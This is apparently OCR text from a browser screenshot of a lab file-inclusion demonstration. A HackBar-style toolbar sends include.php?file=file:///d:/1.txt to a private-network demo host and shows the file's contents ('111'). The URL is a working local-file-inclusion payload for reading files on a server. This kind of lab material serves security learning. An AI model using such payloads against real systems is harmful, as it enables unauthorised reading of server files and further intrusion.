 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168....ile:///d:/1.txt
192.168.232.195/demo01/include.php?file=file:///d:/1.txt 搜索
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL http://192.168.232.195/demo01/include.php?file=file:///d:/1.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to re
111